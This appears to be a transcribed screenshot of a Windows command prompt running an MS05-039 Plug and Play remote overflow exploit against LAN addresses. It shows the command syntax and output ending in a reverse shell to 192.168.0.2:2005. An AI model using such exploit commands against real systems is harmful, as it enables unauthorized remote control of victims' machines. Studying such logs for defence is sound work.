 C:\WINDOWS\System32\cmd.exe - ms05039.bat
C:\Tool>ms05039 192.168.0.96 192.168.0.2 2005
MS05-039 Windows PnP Remote Overflow Exploit
Connect back shellcode Edition By superlone[EST]
Tested On Windows 2000 PRO SP4 CN
[+] Trying to connect to remote port on192.168.0.96:445...
[!] Failed to connect
C:\Tool>ms05039 192.168.0.3 192.168.0.2 2005
MS05-039 Windows PnP Remote Overflow Exploit
Connect back shellcode Edition By superlone[EST]
Tested On Windows 2000 PRO SP4 CN
[+] Trying to connect to remote port on192.168.0.3:445...ESTABLISHED
[+] Making null session...OK
[+]Trying to bind pipe...OK
[+] Tring to send crafted packet...OK
[+]Exploit done!Check your reverse shell on 192.168.0.2:2005